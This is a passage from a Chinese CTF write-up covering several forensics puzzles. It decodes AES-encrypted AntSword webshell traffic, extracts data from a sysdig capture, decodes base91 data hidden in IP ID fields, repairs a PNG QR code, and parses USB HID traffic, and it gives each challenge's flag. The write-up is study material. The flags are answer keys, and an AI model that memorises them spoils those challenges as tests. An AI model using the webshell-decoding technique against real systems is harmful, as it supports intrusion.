/ovnRTTtfA5ZywMOOijj6md5RItqjXwOWcsDDjoo4+pneUSLao18DlnLAw46KOPqZ3lEi2qNfA5ZywMOOijj6md5RItqgS0b9hS7r5TX9YNZo2awgUAyqVacVgwr1NlNQ2k/kihhh0QQfnjeGdZhkz0N0jAKiMzFmAMa7xQ1URxTaHoHjDg3NaWl/8+PVG+pyaKrbNDjfl77POeQE8+0MCHpz6YxWLJ6mwCe1X3uzz/HSHcHSvQBB8FxjOhugOErOXkd3LZi/60Gr4gIEc1JIxA5A2pE/V6Z/DFwNOR4M/IIIWdGr5e2e10";
function decrypt($cipher) {
$key = 'f5045b05abe6ec9b1e37fafa851f5de9';
return @base64_decode(openssl_decrypt(base64_decode($cipher), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
};
$cipher = substr($cipher, 5, strlen($cipher) - 10);
echo base64_decode(decrypt($cipher));
?>
flag{AntSword_is_Powerful_3222222!!!!}
27. [鹏城杯 2022]what_is_log
https://github.com/draios/sysdig/releases/tag/0.36.1
文件是scap后缀,搜了一下可以用sysdig去分析
使用sysdig查看write系统调用
sysdig -r flag2.scap evt.type=write
发现里面有很多数据都包含'data=',猜测秘密可能在里面,于是提取一下
sysdig -r flag2.scap evt.type=write | grep 'data=' > 1.txt
简单看看这个提取出来的数据,发现这个东西

28. [羊城杯 2020]秘密传输
tshark.exe -r .\demo.pcap -T fields -e ip.id > demo.txt

先16进制转成ascii码,在base91解码
import re
import base91
flag=''
f=open('flag.txt','r').readlines()
for i in f:
result=re.findall(r'(0x00[0-9a-z]+)',i)
for i in result:
flag+=(chr(int(i,16)))
print(base91.decode(flag))
#bytearray(b'flag{wMt84iS06mCbbfuOfuVXCZ8MSsAFN1GA\xfd\xe3\x9f"1w\xe3Aw\xea\xbe\x18\tXV\xb8|\x8f')
flag{wMt84iS06mCbbfuOfuVXCZ8MSsAFN1GA}
29. [UUCTF 2022 新生赛]Where is flag?
导出HTTP对象
发现一个压缩包,里面是一张png,将文件头补齐
得到一个二维码,扫描得到

零宽字符解密得到flag

flag{p1e4se_st0p_h1t_7_7}
30. [MoeCTF 2021]诺亚的日记
https://github.com/y1shiny1shin/USBFlow_Soer
使用工具直接梭了
python3 USBFlow_Soer.py -f 1.pcapng -p 1.4.1 -d usbhid.data
flag
moectf{D@m3daNe_D4me_yoooooo}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号